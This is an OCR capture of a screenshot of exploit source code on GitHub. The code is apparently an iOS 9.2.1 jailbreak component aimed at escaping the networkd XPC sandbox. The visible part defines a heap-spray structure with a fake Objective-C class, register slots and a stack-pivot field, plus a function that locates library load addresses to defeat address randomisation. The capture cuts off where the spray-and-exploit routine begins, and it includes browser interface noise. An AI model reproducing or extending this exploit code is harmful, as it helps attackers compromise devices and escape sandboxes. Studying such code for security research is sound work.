 Firefox File Edit View History Bookmarks Tools Window Help Mon 5:50 PM
iOS 9.2.1 JailBreak By Flyin... iOS_ICE_AND_FIRE/network...
GitHub, Inc. (US) https://github.com/zhengmin1989/iOS_ICE_AND_FIRE/blob/master/XPC_Sandbox_By_Pass/networkd_armv7_exp.m Search
15
16 struct heap_spray {
17 void* fake_objc_class_ptr;
18 uint32_t r10;
19 uint32_t r4;
20 uint32_t r5;
21 uint32_t r6;
22 uint32_t r7;
23 uint32_t pc;
24 uint8_t pad1[0x3c];
25 uint32_t stack_pivot;
26 struct fake_objc_class_t {
27 char pad[0x8];
28 void* cache_buckets_ptr;
29 uint32_t cache_bucket_mask;
30 } fake_objc_class;
31 struct fake_cache_bucket_t {
32 void* cached_sel;
33 void* cached_function;
34 } fake_cache_bucket;
35 char command[1024];
36 };
37
38
39 void* find_library_load_address(const char* library_name){
40 kern_return_t err;
41
42 // get the list of all loaded modules from dyld
43 // the task_info mach API will get the address of the dyld all_image_info struct for the given task
44 // from which we can get the names and load addresses of all modules
45 task_dyld_info_data_t task_dyld_info;
46 mach_msg_type_number_t count = TASK_DYLD_INFO_COUNT;
47 err = task_info(mach_task_self(), TASK_DYLD_INFO, (task_info_t)&task_dyld_info, &count);
48
49 const struct dyld_all_image_infos* all_image_infos = (const struct dyld_all_image_infos*)task_dyld_info.all_image_info_addr
50 const struct dyld_image_info* image_infos = all_image_infos->infoArray;
51
52 for(size_t i = 0; i < all_image_infos->infoArrayCount; i++){
53 const char* image_name = image_infos[i].imageFilePath;
54 mach_vm_address_t image_load_address = (mach_vm_address_t)image_infos[i].imageLoadAddress;
55 if (strstr(image_name, library_name)){
56 return (void*)image_load_address;
57 }
58 }
59 return NULL;
60 }
61
62
63
64 void heap_spray_and_pwn()
2 Ae Br Ch Pr Ps JUN 13